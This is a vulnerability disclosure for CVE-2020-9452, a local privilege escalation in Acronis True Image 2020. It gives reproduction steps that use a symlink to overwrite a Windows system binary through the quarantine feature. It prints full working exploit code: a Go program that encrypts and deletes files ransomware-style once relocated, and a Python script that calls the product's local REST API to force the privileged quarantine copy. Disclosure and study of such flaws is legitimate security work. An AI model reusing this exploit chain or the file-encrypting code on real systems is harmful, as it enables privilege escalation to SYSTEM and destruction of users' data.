CVE-2020-9452: Local privilege escalation in Acronis True Image 2020


anti_ransomware_service.exe includes a functionality to quarantine files which will copy the suspected ransomware file from one directory to another using SYSTEM privileges. As any unprivileged user has write permissions in the quarantine folder, it is possible to control this privileged write with a hardlink. This means that an unprivileged user can write/overwrite arbitrary files in arbitrary folders. Escalating privileges to SYSTEM is trivial with arbitrary writes. While the quarantine feature is not enabled per default, it can be forced to copy the file to the quarantine by communicating with the anti_ransomware_service.exe through its REST api.
Steps to reproduce
- Download the symbolic link testing tools by James Forshaw: https://github.com/googleprojectzero/symboliclink-testing-tools

- Copy a program that simulates ransomware to "C:\ProgramData\ransomware_sim.exe". This can contain arbitary payload as long as it simulates ransomware while in its original location and execute the arbitrary payload while in the quarantine location. Example code can be found below. WARNING: The example code does encrypt files, so do not use on any important files!!!

- Check that "C:\Acronis Active Protection Storage\Quarantine" exist. If not, create these. This is possible as an unprivileged user.
mkdir "C:\Acronis Active Protection Storage\Quarantine\" - Run

ransomware_sim.exe C:\\Users\\UNPRIVILIEGEDUSER\\ - Wait for the ransomware to be detected by Acronis Active Protection. Press block on the Acronis dialog. Do NOT press close on the dialog!
- Run


CreateSymlink.exe "C:\Acronis Active Protection Storage\Quarantine\ProgramData\ransomware_sim.exe" "C:\Windows\SysWOW64\dpnsvr.exe". Keep the command prompt open. - Run the python script move_file_to_quarantine.py that moves the file to quarantine. This could of course be written in a compiled language, such that the executable did not need an installed interpreter. Example code can be found below.

- Verify "C:\Windows\SysWOW64\dpnsvr.exe" have been overwritten with the content of "C:\ProgramData\ransomware_sim.exe"
ransomware_sim.exe
// THIS CODE WILL ENCRYPT FILES!!! BE WARNED!! COMPILE AND RUN AT OWN RISK!
package main
import (
"os"
"io"
"fmt"
"strings"
"io/ioutil"
"crypto/md5"
"crypto/aes"
"crypto/rand"
"encoding/hex"
"crypto/cipher"
"path/filepath"
)
func createHash(key string) string {
hasher := md5.New()
hasher.Write([]byte(key))
return hex.EncodeToString(hasher.Sum(nil))
}
func encryptFiles(path string, info os.FileInfo, err error) error {
if info.IsDir() {
return nil
}
file, err := os.Open(path)
if err != nil {
return nil
}
bytes, err := ioutil.ReadAll(file)
if err != nil {
panic(err)
}
cryptBytes := encrypt(bytes, "password")
ioutil.WriteFile(path+".crypt", cryptBytes, 0644)
file.Close()
err = os.Remove(path)
if err != nil {
panic(err)
}
return nil
}
func encrypt(data []byte, passphrase string) []byte {
block, _ := aes.NewCipher([]byte(createHash(passphrase)))
gcm, err := cipher.NewGCM(block)
if err != nil {
panic(err.Error())
}
nonce := make([]byte, gcm.NonceSize())
if _, err = io.ReadFull(rand.Reader, nonce); err != nil {
panic(err.Error())
}
ciphertext := gcm.Seal(nonce, nonce, data, nil)
return ciphertext
}
func main() {
dir, _ := os.Getwd()
if strings.Contains(dir, "ProgramData") {
filepath.Walk(os.Args[1], encryptFiles)
} else {
fmt.Println("Run bad code after being moved by *anti_ransomware_service.exe*")
}
}
// THIS CODE WILL ENCRYPT FILES!!! BE WARNED!! COMPILE AND RUN AT OWN RISK!
move_file_to_quarantine.py
import requests
import json
import time
get_headers = {'User-Agent': 'AcronisRestClient', "Accept": "*/*"}
put_headers = {'User-Agent': 'AcronisRestClient', "Accept": "application/json",
"Content-Type":"application/json"}
data = {
"action": "MoveToQuarantine"
}
r1 = requests.get("http://localhost:6109/alerts", headers=get_headers)
alert_id = r1.json()[0]["uniqueId"]
print("Alert ID: {}".format(alert_id))
r2 = requests.post("http://localhost:6109/alerts/"+str(alert_id), headers=put_headers, data=json.dumps(data))